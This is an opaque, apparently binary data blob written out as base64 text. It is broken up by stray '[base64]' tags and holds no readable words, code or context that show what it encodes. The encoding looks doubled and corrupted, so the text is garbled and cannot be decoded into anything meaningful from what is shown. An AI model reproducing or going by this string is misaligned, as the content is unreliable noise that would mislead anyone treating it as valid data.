lw5TCk3fCu1dfdn9zQsO1NVhmemHDo3jCksKmwq/Cj8O6GE/Ck0fCtR0lVzXCjMOIw5R+w5JRw61SwoNwSDbDlH7DtsO0XMOdd8KrL2MFwrfDuSo5w5/CoS3Ck8ONZMOOWCrCgMO3wrHDlsKhw7QBw6PCncOkwofCmkpnwo5SP1zDncK3w6HClcKmWSIqGw0wwpkpRMKNwqV/[base64]/CmyDDiQ5Ow6XCp8OfQDfCssOGT8KOw4FcacOEwrlQw7VtwrbCrsOiwqd2TRvDmsOtKns3wpjCmDFGA8OKHgPDiWctQmfDnsK7R3HChcOkwpFwwoHCrsKmKsOLRQ/DtcOmGV9FE1wZcsOqMlEYw7pGKcOuw7DCsW5qAXzCkzTDugw1VMK2w7ljeksMaCHCjMKrw5gNLcKgV8KifBZowpdKwq/[base64]/[base64]/Dvit6FMOJCSfDk8OmLAwmX8OhRmdLwrHCrGsUwoVJAVvDrsKewpTDkMOow6DCpsODccOUw4/CrsKUU8Ofw6fDjsKtwrjDrkAZOMOCwojDksOKw4UqFjQdTcOOw4LDlyluw6p6w5zDk0piw73DrGzCgcKWw5zDkcODw4HCssKDc8KSfcKqUMOgw6NSwosww511w6nDi8Okw60gZ8KKW3XCmwrCqhXDksKzwr7Cp0/CksKEWR5AcgbCrRHDgcKvIMKeZSDCo8KYKS8yXMOjKEDCrsKEIcKHw7BAeHoew7rDt8Oyw6fDsgNtwo/Dq8KWBsKaK8O7Rx3Dk0VSdC7DrmXDvwXDtyE2wo90GcOjw6lYS8OgT8K1GcOuw6NbLhvDksKyw7V8N8O0wqlEw4/[base64]/[base64]/CqcOvwoQCw7LDj1YDwopywrfDgUUDwpHChEl4wozDkMK+OQwBQsKvw7d2Ll3DtQnDn8KEwrENwozCuEbDtcK9w7UhQi0JwrIuw6DCj8KXXcK9wonDqMK0w6o0w4fDnsKEwrYId8KSwrsXw6/CggALCwgZw4vDt1kIw7bCq8KTcsOWwoxuCMOUSsOMwrkjwp7DgMOOwoLDiz7DiyXDiwjDsg/CvMO7chXDusOUw4oyVgrDuGzCpn7CnGrDiz0Ww7nCsMKRDAMAwp8/wojDh8OJwrlkFsK7DsOaw502wppQYMKWw5nCs8OPw5hdWMO1HxXCuinDqMKZW1nCvzFEGsOswo8Zw7fCl8KJJibCtSI/ZcK+JsKhUDw9w7sIKMOTJMOSUsO5wr1pwqZqG8Ocw4o8eQ58wpYoV8Kmw5wVw68pw57Dtl1KM8Oiwrssw7Qzw4rCrMOOwqzClsKuYMKCUDkBw7BuJ8OFw7/CtRbCisOywpjCq8OhJjnDqibCvMKmWsONCFU5DR8nw5TCncOGw7UqwrRgwrJkwoFoP2B5MlEtwovCvXV6LsOjwprChcK/[base64]/ChMK8aMKNwobCscOELsKiPiPCinROw5lGexTCqA5kCMKswq/[base64]/CncOxw7oxDcOyKWDCswJRwpViw49hA8K+CidGHwrCgsKURx9MJ2Bww7MAwoPCoRrCqmxgw7AHOcORYsOAwp5OQ8OwO0s0wofCkMKCXMObwpvCuXtGGcOVw6fClMOWByPDv8OEXcKaw4zCjMK2OsO4C8OAwpnDgUspw7Qywo/DmXBBVcK/SRFqw7PChz7CqcOPJMOKQ8Onw6HCrMOVTMKLwpPDgsOsw5FSWE4Hwq3DjMKuw4xkVsOHa8KTw4ZfXMKXw6FUw4LCm8Ojc8KXw5bDrcK8JFLDry3Dn8Kuw4rCncKlbVVUEsO8RMOgw7M7wos+LmNrIgxeworCmEvCg8KvVQ/[base64]/wogEwoTDp1pxTsKgKw9Xw63DisKHwonDncKmwrfCq8K3w5QgNsOhwoUowqDDtcK5Ol1Sw4XDgMK1w7jCvcOndMOUw60OMg19w6AXw7lbBmwjw6koJsKTwrwTCgDDlTh/[base64]/Cv2HCjx1SwpNjeCbCu1ANw7jCqBQUwobCtcOXw7XCohzDvMK1w6lDwonCiMOkw48/w69hwpHDgkvDg8OGJBQOVMKRMQYbBsKJwoDCkcOaw5jDmMKfw5/CpsKqUGbDmcOCwonDtcOpMGgrw5RWFxJ5I8Oub8OwQ8KNwptuw5ddQx4Aw4nDrWt3wq11w7PCiS4BwonCvsK3wrjCjgxsXAV2Ug7ClMO8DCs7wqBWVsOVw6xcU8OVAcOEw7PDtgPDtcOQw7jClScqwoLDq1/DjcK9P8KQw7PCsjlfw7tiB8OXw6NwJlfCj0ZbR8KVwozDrsOCw4LCmB11wqIYGCvDplDDrmrDhcOvXwQqw6bDncO0w7vDv8KAwrnCjMO3IyvCrMKrw73DjGQHwpnCr2TDjcOOVsKewprCrsKxYC3Dn3nCocO4JMKzwr/Cu2RzwqHCtsOGw4MoI8KnIRzCh8KmSgBFw4DCmEVOZcO0w4JDRsOvwqVNwodMwpUawrx/KcKDwr7Dm8OMwr/DosO4c1vCtUXCjnzCoUUSwqjCgw15f8OVw6Q5eMO7LHwCBjYWVsOFwonDgMKYwqTCtsKsTMKFG3skHMKGfioYwrHDhsO1wofCrcKkw4I5wqocG8O1wqPCjR/[base64]/DqsO0wqfCvzgGUMO5S8Obw6A0WcOiw7HCtk4yw4HChcOILQzDrB7Cl8KVw4jClC7Djkk+ecONMWTDo3zCr8KQw7EDfMOCRy0/[base64]/ClkzDqSHDonc7EcO+ZsOEwqzCg8OQw5rDnDDDq8K7a8KFFhXDp8Kew5ZkRU3DtibDhMKrUxpww69zw6luw4NUw53Cm8OfVsOSw4DDu8OefhQPwoEqwqE7bsOYIUBnwox0wpPCu8OoUDhDa8Onw6nCs8O/woLCqzwJBMOMIcKRfyJiTXXCuQsDw6vCtMKsworCksKHw6TDo8KYwoNqwqjDlBwJwrMCCkV6HMK7wpbChwTCm1vCtz94wrPCh8OZLBvCgiwhKF/DqW/[base64]/W8KBAsKFdcK+bWVicMOcUXRQbUfDhwPDhC9LCMOgw7PDrsOzw6gNTyPDpXQBwoXChj3Cmm5TwofDvsKqPCfDj2/Cs8OmNEPDvmzCv8ONOMOXAcKSw6zDpsKSwrsww6zDrcO5LiDCqxDDm2XCtWtfw4TDhmwBSWgRDMKSfMK7w7HCocK3OsKbw4wBFMOHw6LCgsKqw4PChsKlwoLCryTCmiXCtUhDb3nDtw7Ct1LCicOQKcOyXU8uKHHCgsO7PWnDscO7w77DjsO9IjIqwpvDgA/DscKCw4Zmw4MsC8KsJcKmTMOwPiXDsh7CpcOoEEJvw7VVwopvwofDhn88JGsuGsO/w41iOQ3CrcKbB8K+BcKswo1kw5fCrHDCtEPClXjDrcKLBcKuP1hdFDNCccK/F8OlH8O5Zlcfw4vCsX7DpMOTA8KqwpbCucO1wpljTsKqwojCszzCicKQwq3CrhJMwpRYw4bCjcKVw6jCrE/DvjMfw6TCj8Kuw5lbwpvDj3cyw6LCk1RpAcO3PsOLw69pw6tKw7HCt8OyMA1EwrZ/w7DCuGzDuHDDrGnDs1QswoNSM8KSU0/DkQMQVS0RA8Kgw4XCnQxBw4HDpMODw7jDlVwdEVUyw67DghvDhkcLBgcFYsKGwoReVsO1w7nDvCdXKsOSwp/Co8K9YMO3XcKUwqNIM8KxITwHFcO1w7/Cj8OWwqk6w4MCcmPCuCPCvsKRw6nDo8KiLhx1T38BFm7DjWLCpArDuCFywrHCjkDCmCbCgcKZw54FwqkDP1JQDcOPw7/Dp1EPwoPCjgVswpTCnWYpw5sGw59Sw6suwr/Cp8OnAsO0wpd8TSpjwonDoCTCvcKtbC1Ewq3CnDUkO8KjByczFgoaNsKIwpbCv8KTJsK+w4bDiBfDnV/CggodwozCgXnDsjHDn8O8RlkrwofDrTvDlwLCvMOxEhAJJcKFw7ZJcA7DnsKYwozCjsKTccOrwr4rYB4bSizCoH/CocOoC8K3U0/CtmB1QsKDwqpFw4NRwoTDp8OCwrnCgMKsA8O5RB/Dm8Oaw4rCk1hgwpYAScK0w6BKXcO+bXXDtVXCpxkED8KwQX3Du8Oswo3CoS3CoC/CpcK0ZWB7wo3CuADCqVjCjBxcKsKUasOfC2PDgcKpwoLDpcKEfyDCuUEtHMOXP8OTwpdgw5TCp8ObaMOnw6rCi3LCtwHCjzIje8KIbgcXw73CoBsMb8O/wqvCi37Duy0SwqwowqAXEEPChnfDvUPDjgjDilDDoTzCscO8wqZJw7JSw7rCoXpiwo1cwrrCuFXDtcKYw5zDtsOEf8OUwo1FBjh4wqzDjMOBw6U3wo/CgcK7JXfDkA7DoRXDm8OBLcKew45vw70Hw6Nzw4lYw54dwqLCpMK0ScOkw47DoMKcUsOpecK1PMOFOMObwp/DlGouw4htwoQowp/CkXLDqUXDhgHDqGrChQvDnyxbIHhLw4fChkrDocOwKhJBDiXDgcKuTAXDgSDDhjbCkcKXw4nCsMK/MHnDrU4uw7AMw7xRw7F5wqJuHsKWInQrG3DCoMO5w4w9w7wEMcOlwpJDw4DDgH3CssK9V8Kuwr7CvcKCEsKgwpLClMO5dsOtQsKAw73DpcOHwoAcw5kLwoXDoWgpwrTCgSzDiMKFwrlKw6HChcOOX1/[base64]/CusO5MMOhwrrDqh/[base64]/CocKEaFDDm8KpwqHDt8O6w5bDvsOsfCfCnmzDrMOkw73Ck8KTb8ONw57DuWoiJwAcUsO5alZ9HcOuGsO3D05ywpzCssOZZ8K0REk2w4TCg0Uew5wNH8KpwofCq0A8w6IkCMKgw7XCvcObw4nCjMKQP8KVUBt5PinDosOtw4kVwpV1EF03w5fDsX/DgcKow4rCrsOww7rClMOLwpUGQsKPRBrCpErDmcOAwoluB8K6ME/CqTDDqcORw4DDscKcXTjCgsKEFT7ChXcHRcKTwqrDoMKNw4wBN1QLS03Cr8Kxw4M4W8O1R13Ds8KHT0LCt8Kow7RnTsKBOMKse8KiFsKfwrJiwqPCtwVBwoNsw63DgzRIwr3CrEY/[base64]/wojChhIcXFzCkMOmDsKzw4Rpw7zChWhpT8OSHsK0cUXDnk0bMj/DpFfDgcKnwpoCT8KSWcKhw5hSGcKYOMOgw5HCtz3CpcOjw643QMOlUCkcD8OHw4LClcOKw7rCnFdWw4tpwr3DhWccHCJ/w6/CvhLDm105Mz8YHklzwrzDtTV7SyZRbsK4w4oJw47CrsO4bMOOwr9mOsKTNsKkc0Zsw43DrxbCsMKPwrzChXvDjnDDpHQ/eychTw42ccKawqFowpx6AGU/w6LCgmIcw6vCoz9iwqAFCnDCp3ARw4nCtcKsw514MUDDiW7Dh8K7SMKxwpTDpT0aBMKGw6DDtcKjJzd4wpvCqcO4dcOnwrjDihzDolsXbMKGwp7Cj8KyIcK+w4dMwoUTDXPChcKrOQd4DzbCtnDCisKkw6/CgcOdw4TCssOTZMKAwonDpxvDm1DDvG8ewqLDtMKtWcKZMsKQGHMEwpAuwrYGQCXDnDtdw6rCryfCtm52wqTDgzzCo3Jbw7zDhFk/[base64]/CkXXDu8OIw7rChsKBccKNbyPDm3MtwroDw4BEwpzCqxTDj8O7JRrDt0bDvMKQw6vDvT7DonXCq8OqwoN5MRLCmkMuwrpmw7J7w7NuAcO/Kyd/[base64]/VUHCuMKRwogLwpPDkMOgw5ItwprCpMKMbwpwwrrDoSrCnXNracOUfcKJwr/CocKPwqvCg8O2UlbDo8OFSl/DnRJ6TVNowpdVwosHw4TCg8KCwoXCpsKJwpcrdjLDv2k4w6rCjsKfRz1kw6F8w7lRw5bCs8KIw5LDn8ObTxAYwpEfwqVIZy/Cq8KPw7cywrpAwpxlLzbCscKrCAt7E3XCnMOdE8KiwoTDisOGNMKSw5Q7IsKkwoNPwo7Cr8OvD2sbwq00woFrwr8Mw63Dp8KfS8KdwqJXUzXCl1Mtw7UTST0Fwp4sw7vDrMOGwrbDicODw6kjwodROEHDpcOcwqPDqT/[base64]/CjmQ4w57DvcKMO8K5woBsaRJ7wpjCisOxPlPChkx9wo0cw690M8KDJXUuSsKyCVvDlAZVw6sJwqvDiMORdsKjFMORwolQwqjChcKVYcO1UsKLasKNaRkUwqLDv8OfdgHCnxzDpMKLCAMaXAJHCx3CkcKgGsO/w6AJCMK1w4EdOmPCvDzCj1HCgnzClsOvdRDDmsOiMcKbwqUGYMKsZDXCmMKQZzETcsKaFxY0w5REUMKyVQvDssKpwrPCiBY2U8KZRU1iwp0Uw6vCgsOhC8KgVcKMw41ywqnDo8Kbw47DgHklIcO3wplKwqDDsQEkw5jCiAXCtMKBwqBgwpHDmlXDsjhgw71VT8K3wq/CqmvDicKMwpjDnMO1w5MrIMOuwooHFcKfTMKHbsKNw6fDly9lw4l4OU8nL1s7H2zDg8OiClnDjcKpfcOLw7nCuFjDvsK1dDcJIsOjBRkST8OgEB/[base64]/w4Baw5hdwo3Crh4bbgvCvEALdsKZJ8KzwqzDuQTCpDbCqQo8UMK0wo13DiHCusOdwpnCmwrCqsOPw5fDu2xfOSzDszLDncKVwr1YwovCiUtow7bDhhQ7w5rDp1U3P8K4f8K5DMKTwpNOw7HDvcOQKHPCmDzDuwvCvBzDnnnDnF/[base64]/DumlwUFfDmA3Ci8K1wrnDt8OXwoVOHg1Kw7fCmsKRT8K5w6EVwpbCnsOvw5HDs8KUKsOaw5HCiAMJwogZeC8Vw6JoccOMWB59w7gzw7PCjkNiw6HCm8KmRCcOcVjDtAHClsKKw5zClsKtwrtrLkhNw5DDiBnCj8OMd358wp/CtMKSw7hbE2YQw7jDvVjDnsONwrERHcKsaMKdw6PCsmjDtMKcw5p0wptiB8O4wps6dcK7w6PCsMKTwovCvGnDscK8wqYQwrYQwoFuJMOQw690w7fCujFhOmzDlcOyw7gSTRUew7/DoD7ClsKLw4c1w5nDlRDDi115QUnDvm3DvD8hdmrCjxzDi8Kuwq7CusKnw5sLSMOiUcOBw6bDsyrDjGXDnwPCnQHDjmbDqMORwrlOw5Flw4RYPXvCqsO/[base64]/woVWZ8Oaw7pbaMOjwqbDh8K5wr9DasKfwptywqDCrifCj8K3woVlP8KOen5rwrnCgcO6AcK4e1JocsKxw4lLecKnecKLw7JWcz8VZcO4EsKOw4x+JsO0E8ODw69Ywp/DuC3DsMKBw7zClnnDjsODJG/[base64]/TcK8fmLCl8KVwqJVw41LfcOZwovCuyDCkcO8My1twrRCwrXCnQHCrRbClzVcw6BWP0zCusOFwpDDucKwasOxwrbDpy/DlT8tVQTCoyYxaEZ2woTCnMOUCcKbw7gfw5TCiXjCs8O6PUfCtcOOwrjCl0UPw7R6wrTDuE/CnsOOw70Lw7hxOCbDi3TDiMKdwq9jw5HCmcK3w73Cg8KVC1saw5zDhEFkPDPDvMKAH8OEYcKnwpdIG8KKe8K0w7w5J0snO1t+wpnDt1rCumZfKMO/amfDhMK1OQrCgMKJLcOyw68oGmfCqityahbDjGhMwqVbwp/CpUoWw5FeDsOsT1wYDsOOw6whw6lKSDtXAsOVw4kFG8K1YMORJsOFdjjDoMO6wrF6w6nDsMKBw67DqcOYFAHDhMOmd8Onc8KyAyTChyvDtsOOwoDCg8Kxw6Q/wqjCocOiwrrCmcK+YWhYCMK0woRSw73Cgn5ZVWbDqW0WS8OhwpvDucOYw44vScKdOMOafcKZw73CkB1OKsOsw5jDsVfDv8OWezokw7jDvExxMMOseHPCqsK8w4IZwpNLwpXCmSJMw6zDmsOyw7vDozQ2wpLDjcKAP2dAwo/CrcKaSMKpwq9XZG4jw5Ezw6LDqHQKwqrCqS5RSS/Dti7Dm3vDgsKKWMKswpkvRAvCoQXDvy/Cm0LDlHECw7dSwoJLwoLClyDDp2TCr8OcTSnClGXDrsOrfMOGNF9SHmDDi1IJworCvMKfw7/[base64]/wooAwonDqsOpwrRhwp4QwpnDqlY2b0nDncK6esKkw4JzdcOSScK+YzLDhMK3NE4iwo3Co8KjYcKBMWXDhDPCiMKIRcKaMcOKXsOkwp8Iw6/[base64]/eMKsE8KSw4lkQ0Jzw44Zw5jCgDzCqsKZwot7aGzCmMKCUy7CvygOw6BcChZpDhh/wq/DoMObw6bDmMKHw6XDhwbCmV1XE8Opwp1uaMK8MUbCpGJywpnDqcOAwq7DtMO1w5jDlAbClAfDssOmwpsQwqPCnMOzCGVVXsKTw4HDjVDDiDbCiT3CqsK4IAt5IV8MbGpAwrgtw4lWw6PCp8KowpR1w7bDl0DDj1vCqSlyJ8OrDhB9LsKiN8Kbwq/DlsKZX0lxwr3DjcKOwpdZw4fDqsK7Q0jDvcKHYiHDo3gjwokzXMKFV2Nuw50Awr0qwr7DqTHCrwF4w4DCusKpw7FIQcOjwr7DvMKdwqbDlXLCgQJzeTvCpMOWZigQwpl9wpINw6/DplQAY8KoFWE5PADCg8KlwqPCr3BswqFxJQIIKAJNw6NPIDQww498w5ZLJC9jwrvCgcKpw6TCoMOEwo1jNsKzwrzChsKHIC3Du1fCmsORKsOJecO4w5nDisK8BSB7d3fCs3c/DsOGX8KaLUImS3c+wpRzwqnCq8K/[base64]/QsKjScKTw6fDqcOYw751wqrCsijDq8K+w7/Ck0zCgMOnJsO6FcOtazTCtcKBccK0Nkd+wpZqwqvDtlLDlcOGw45Ow6IIUVFrw6HDqsKqw6bDnsOxw4LDm8K+w7c3wqhBPMKCaMOgw6nClMKbw5TDj8KWwqsAw6bChwNLe0kJbcOpw58Zw6DCr37Dlh3Do8OAwrLCrRXCrsOLwr0Lw5zDjnDCtzY/w697JsKJScKFV3nDosKMwqkyHsOWSTk0McKCwoxnwojCsgXDjMK/[base64]/QsKeemRraBjClE7Dl8KiDlNDw4TDpz5cwp17Hg/DmyEuwr3DuRnCmXoVSGRww5TCl0BaQMOYwpokw4vDqS8nw73ChgNwU8KQVcK7KcKtV8OZLVDDnCVqw7/CohfDrQBqQ8KPw7UJw4zDrcOOQsOzBGHCrsO1bsO6dcKJw7DDt8OrHktlVcOZwpbCpWLCt1QQwoAfZcKgw4fChMK/BwAuXcOEw6vCq25PR8KNw5TDulbDnMO9wo15alMYwqbDlyDDr8KQwqEZwqLDg8KQwq/[base64]/CksOEwpvDisO3w5DDm2EkC8OCJHnDiiBqw5DCtmMKw6I5AgvDpDvCllzCn8OvQ8OSBcO0VsOEezluXVY5w60gFsKNw6fDuSEyw4lfw7/DgsK/OcKAw4QOwqzDhEzDnGEWATDDnGjCpDMxw65rw6hRUTvCgMO9w7TCo8KUw5Yqw73DnsOPw6lWwo9fRsOQOcKhS8KvdsKtwr7CrsObwojDucKLMx1gJiwjwqXDjsO3Vl/Cm2g4LMOcB8Kkw6TCvcKoQcONRsKzw5XDpsOcwqbDj8OQeypXwrtDwrgHasOrBMOnesO+w4dAP8OpAUvCqlnDtcKKwoondnbCpTjDm8K4YcOPd8O0DMOIwr5CRMKHai0gGjDCt2/DnMKzwrROGATCnSFTVnlGS043A8OMwpzCosOfcMOhEVQfER3Cg8OMZcOpMcKjwrkHacODwqlnOMKnwpQvEyAPKig5dWBnccO/NFzCiE/CqVQtw6Fdwr/ChcO/EBMOw5tAQMKuwqTCkMKTwq/CjcOfw5LDosOZGcO/[base64]/CiMOzwrY0OMOwwqB1fsOcMB3CqMK7OBjDrRPCkijDvX/DgsKFw49EwpbDrXkzTTBTw6HDohLCjxBYFkIZUMO6XMKySlHDgMODJ3IUZxrDkUDDjsO1w5IlwpbCjsKwwrUDw708w6TCnxrDicKmQ0bConXCsS0+w7jDicKCw498VcOnw6TDmV8gw5/Cm8KIwrkrwoLCtnlJIsOJAwjDkMKSHcOJw79lw50RPiTDucK+PRXClU1ww7c+bcOhwo3DrQPCrsOwwqpcwqXCqTgJwqA4w6vDmxTDqGTDi8KXwrjCuSfDosKJwpfCj8OCw50Tw6/DkFBqa3IVwqxQI8O9ecK9Y8KUw6NzQ3LCllfDj1DDtcKPCRzDjsKcwq3DtDgiw5rDrMOhXBXDh2NQHMKmXi3DpBA+QFx0O8OBBh8xaXbDlA3DgVTDvcOJw5/Dp8O8QMOiaXHDocKBT2RxLMKzw7h3KBvDlFxsP8K9w7XCqsO5fMOKwq7CnXrCvsOMw4sKwpXDiS3DjMORw6AdwqopwqvDn8K3EcKsw5dnwrXDsE/DqRBIw5TDgSXCkHDDpcODIMOUdsO9KktIwoZGwqoGwpXCqw9vLyZ2wrhnBMOnI0Ymwr/Co0YgRCrCrsOMR8Oww5Fjw6zCgsO3V8Osw5LDlcKyQRDDhcKmOsOzw4HDnFlgwrQ2w7rDgMKzfFQrwonDjRYJw5fDqXfCmW4FYnDChsKiw4PCtGYXwofChcKybmQYw5/Do3V2wpfCnUpbw6bCgcKCNsKHw7R0woowBMOPYwzDtsOzHMKvbD/ColhUVERPFmjCg0ZAF1zDrsOjLQ8dw5R9w6RWDXpqLMK2wp/CjnbCssO0SB/CuMKKCHcVwpVUwo00UMKqMMOCwrYfwo7CmsOjw50jwoNKwqlpJizDtUHCmcKKJGxSw77CoBfCu8KxwpQNAMOow4/Ds107YcKWA0fCrMO5ccOvw6UCw5dEw49uw6E7IMO4ewxKwqFQw5LCqsObTXQywpzCvWYeIMKew5vCj8Otw7sWSzPCvcKqUMOwQzPDlCHCi0fCs8K/ER/DqDvCgUfDkMKBwozCt2MbH3QkLScLfMKJecKww4PCjj/Dm0kQw4TCvEl9E1TDtwXDlMOgwojCm1EQZcOSwpUhw4V3wqbDgcObw4Qhc8K2EAkew4Zow4/CisO5cQQiDhwxw70Dwr01wo7CpELCjcKYw5INHMKZw5TCjRTDgkjDssKsbUvCqDVUWDTDjMK0GnQcZAXDp8OwVgo7f8O8w6F5ScOvw5zCtTvDmmN/w714HUddw4keB2bDrHbCmAHDocOQw4jCsS45AEvCrmUFw6XCn8KeQ0VUHkjDjxQVfMKpwpTCnk/CuQLCjMKhw67DuTTCkhnCm8OrwpjDpcKfY8OGwoh5AmoGek/ChkHCu3QDw7zDpMOJQhE1CcOUwqnDp1/CvAJHwp7Dg1VXXsKcCVfCrCHCusKCMMO+C2jDjcOtUcK6O8Krw7TCtC5zJR3DrH8VwrtmwpvDg8KtQMKFO8K4HcO2w7jDucOxwpVEw60nwrXDijfClFw5WFN5w6YUw4TDhDFgDXkKanxiw7Q5ZCYOJ8OxwrbCribCuwUNKcOCw4VHw5gTwr/Du8OrwpdPF2jDtcKWGlbCjHIgwqBSwojCq8K9YcKXw4pOwqrCsWhmLcObw4TDiE/DiBzDoMKQw7NvwqRuMW9Mw77CtMOhw4LDtRp4w5nDtcOKwqZFUBlowrHDvivCrSNvw4fDogPDlxRUw4vDjV/Dl2IPw6bCjDDDmMKuE8OQWcO8wo/DkhjCtsO3BMOVWFpIwrHDl0zCmMK3wqjDusOdY8KJwqHDl39YOcKRw5rDtsKjasOQwr7Ch8KZAMKUwrNbwqFbShhERMOdRsOsw4YuwrJnwpg/QzZ/fVPCmRXDu8KQw5cCw7EjwpPCuGxePm3CjF0hDMKWF0NZQcKpO8K5wpbCq8Oowr/[base64]/wq0ZKEpCDzZjwprDqMKswqXDj8Kff8OUEMOpwoDDr8O6UE9hwrx2w7loc3xVw7zCoB3CnQ8QTsO8w4N7AH8CwoPCk8KFM2DDsW4qfwRGVcKQccKOwqDDjsOiw6sfVsOPwqnDjMO0wrsyLV88RsKvw7hOYMK3CT/[base64]/w6XDksOKeRzCgWDDnnglwqQ0wpvCrjJJwpDCnQfCsEJ2w5DDjnsAD8KCwo3Cs2DDk2FbwqgxwovCr8Kuw6QaGDl/[base64]/w4LDisKOwoTCtMKmw4/CjgjCtH7DucK+bsKJw4PCm8KCB8Kdw6PCmRQlwqAXLsKWw6ANwrN1woXCpMKnFcKPwrJzw4o0SDfDtcOkwpnDlhdZwrvDscKAPcKLwqI8woHDnFLDs8Khw5zCpsK7dRzDknnDncO4w6Yhwq/DvMKnwpB/w582PE7DplvCiULCv8OVI8KOw7wsbSvDoMOewqh1PxvDgsKkw57DnwLCs8O7w5rDnsOzUGFresK/[base64]/KsKswqPDs3PCrWwWUlbDk8Kpw4nDk8OhwobDtcK0Axspw7duD8OxGGfDvsOCw4lAw6/DpMOFCsO0w5LCoic/w6bCocOjw4s6ex56w5fDuMKGeVtlBmDDusO0wrzDtRhhF8K5wpzDp8OGwpLDtsKCKS7CqFbDlsO9T8Oqw5xKLEMecDPDnWhHwrDDi1B2XcOtwrLCu8KNYx88w7Q/w5/DuyfDhGYHwohIYcOGLE9Jw4DDkgPCmB1BIXjCtjpUecKKGsOIwprDo20cw7l6XMOGw6vDgcKnI8KVw7DDmsK7w58Bw74/a8KOwq/DkMKuMitHNMOSQMOFEcO9wp0ydVJfwpsWw4cybAQyNSbDln5pS8KrR3EhV1klw5x/A8KPw53CucO4dxIWw7gUP8KBKsKDwoE7QwLCljQtIsKGQBDCqMOwTcOSw5NTC8O6wp7DjDAgw5k9w5BabsKmGQbCpMO+OcKsw6LDgMOOwp5ndz7CuQ7DlSlww4EWw5LCmsKTQ2HDo8OzF2nDnsOYWMKEBD/[base64]/[base64]/[base64]/[base64]/Dv2QyF8K+bcKlwphcw4zCu8OIdALDgcOuKRfCmsOHWMOiJRZYw6/CrkTDq1rDs8K6wqjDn8KVXyFdBsOOwr18eUknwqDDgzBMdsKUw7LDo8KqQA/DuBFsfALDmCLDm8KjwpLCmx7CicOFw4fCiG3CghbDvEUxa8O5CW8UEVnCiANCf31ZwprDpMOyHlQ3fiHCh8Kbw5wlRXEYSDjDqcO9w5zDk8O0w6nCri7CocO8w4/CqAthwo7DnsK5wrnCtMOTDWbDjsK8w512w708w4fCh8OBw4Yow4w2DloaMsO1RynCsx/Dm8OIT8K+HcKPw7jDosO5BcOLw5poFcOUNh/CizktwpEiYMK3AcKIXxkxw54mAMK1OXTDhsKlBzTDr8O8FMK7XzHCsnUqRz/CnxbDu2NoNcKzIl0hwoDDiTXDqMK4wp1Gwqc+woTDqsOXw65kQlDDvcO1w7vDhU7DoMKNfcOcw67DrWPDj17CisO8w4vCrDNPEcO5fCbCoRDDhsO5w4fCpjk4a1HCkW7Dr8OvG8K0w6zDpB3CqG3ClCRWw57CqcKUdm/CmxERTzHCm8OGeMKwClzDgyTDpMKtAMKeGMOWwo/[base64]/[base64]/CpSHCvkpZwrJjw6nDt0QswpbCg2jDoGfCrsKRZBjDl03DrzAHWTvCs8KCYWxWwqLDlwnDpgXDvQ5iw4nDsMKHworDghwkw7MDdsKVGsOXw7zDnMOjYMKoU8O6wp7DpMKmGMOBIMONJ8OzwqnChsORw6EXwpLCvQ8Tw71swpw4w710wpjDokvDlx/ClcKTw6nDgFoOwqLDhMOnIipDw5rDoULCq3fDnUPDmHNTwqoQw6haw7URE3lKIU0lE8O8OMKHwpwlw4PCo0pUKSJ/w7jCtcO6FsOoWFAdwofDsMKdwoDDocOzwp4Iw4fDksOtLMKXw6fCt8ODUQ4+w5zChW3CgSXCnk7Co07DrnvChVdfXnk6wrNGwoHDp19qwr/[base64]/CqsK4wrV8w7dYFsKLNnLCucKow440wqbCjUbDnEd4w6vDpmdZWsKPw63Cs29cwoANGMKOw45LBAVyZDNGZMO+QU8obsObwrUma0law69Vw73DvsKFZsOWw4vCtEXDusK5T8O+woUkNMKWw61EwpAJfMO7f8O/YT/Cu2TDulnCi8KZRMO/wr9/asKMwrQtTcK4AcOrbxzDjMO6JTbCrz/[base64]/CicOUwqI6wp7DgHYyw6pmBcKrZ8OwwrNsw4DDhsKewqjCqXNkBRbDo3ddLcKVw5fDlWU/[base64]/CuH8pwpTCpMOBFCXDl8OowrJlw4fDkwrCnkLDs8KTw7ZJwrPDnR3DscOYw4hUSsKKZi/DuMKZw6MZA8OYZ8O7wptqw4h/OsO+wrY0w6wYV0vCtyETwqJ+SB/ChDdfKxrCjDjCm1UEwoM2wpTDv3lqBcKqZMKbRAHCoMOKw7fChW5hw5PCiMOIXMKsLcKuIgYSwrPCpsO9KsOmw5ANwp8RwofDohXCrEcJSH8cDsOzw5tKbMOmw77Cm8Ksw5EWc3BxwqfDsSnCmMKYewY5H1DDpy3Dq1x9en94w6DDokZee8KuY8K/[base64]/[base64]/wrYcwoPDtsKCeMO3woM6wqvDtcKNw6YkBFPDj8K5W8OCScO2SGBNw7B2dHMwwpnDmsKkwr9bbcKOOcO5J8KBwq/Dv3nCtz1iw53DssOQw7zDsCLConYAw4gbQWbCsCZJRsOCw7R/w6XDgMKLVggdWMOZCMOuwpLDlcKww5bDscOKAgjDpcOiScKiw7vDqRjChsKqGGIJwqM8wo/[base64]/CgMK2w5jDjRLCpMO2woXDm8K5AlwUw4Rbw6RnQcO5bEjDpcO7YiXDhMOCBUnDhD3DiMK/W8OkS3wvwrTCrmIWw5cEwpkww5PCrQrDuMKfD8Kvw6s5ZhtAEsOhRMKtIETCjFxjw6heRFhyw67ClcKXYkLCjjXCoMKCL3DDocK3RgZ+WcK6w6/CgSZ7w7vDn8KLw6zCnX0NfcOFTxM1ciIbw54WaVJNcMOxw7JyHit5Tk/ChsO+w7XDg8O7w6N+UksQw5XCozTCuEHDhsObwoEUFsO6BllXw4F2EsKmwqoGNMOZw70uw6LDo3/CkcOET8KBSsKRGcORI8K7XcKnwpEvHxbDlS3DhS43wrVpwqEoJVoaE8ObAcOXCsKKXcK/TcKXwojDgmHCm8Kmw64hQsO9acKTwoIFd8KdRMOYw6rCqiAVwp8HTDnDhcKVWsOXFMOGwrRyw5fCksOWOjVRf8KiDcOEVcKNLVAkMcKYwrfCsBLDisOHwph8DcKPFnsxZ8O2w5bCtMOQYMOEwocBA8OFw5EcUk/[base64]/w6ULJcOlwrYxClsuw5/DoMOPwpPDsMKGM8Oxw4AwdMKrwqLDgknCpsKOCcKFw4Muw6fDqiIORyPCpsKCPllrIMOuAwJNGTLDvwTDqsKCw7zDqgoKGDMxPxXCk8OGRsKfaTU/wq8AAsO/[base64]/ecOIwpMHw6AMbsKvI8OGw4rDjcKpKEZ5w4/CiS4mWHVTdcOuRht9wofDonvCp1g8VsK9P8KMYBTDinvDq8OhwpDDnsOLwr0wAHzClBtawoFlVzEmCcKSOEJVDXXCvAhgS2FTUWJBBkpAH0/DqDotd8K1w6x6w5LCpsO9IMOnw705w6IiLCXDlMKDw4QfXwHDoytLw4PCssKjJ8OFwpt